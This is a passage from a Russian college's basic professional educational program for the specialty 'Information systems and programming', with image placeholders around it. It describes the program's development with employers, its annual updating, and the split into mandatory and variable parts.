















#### **Специальные требования**

Перед началом разработки ОПОП Колледжа совместно с заинтересованными работодателями:

- была определена её специфика с учетом направленности на удовлетворение потребностей рынка труда и работодателей, конкретизированы конечные результаты обучения в виде компетенций, умений и знаний, приобретаемого практического опыта, определённых ФГОС СПО по специальности 09.02.07 «Информационные системы и программирование».

- предусмотрено обязательное ежегодное обновление с учетом требований работодателей, особенностей развития региона, науки, культуры, экономики, техники, технологий и социальной сферы в рамках, установленных вышеуказанным федеральным государственным образовательным стандартом по специальности.

Обязательная часть ОПОП должна составлять не более 70 процентов от общего объема времени, отведенного на ее освоение. Вариативная часть (не менее 30 процентов) дает возможность расширения и (или) углубления подготовки, определяемой содержанием основной части, получения дополнительных компетенций, умений и знаний, необходимых для обеспечения конкурентоспособности выпускника в соответствии с запросами регионального рынка труда и возможностями продолжения образования.

#### **4.3. Личностные результаты**





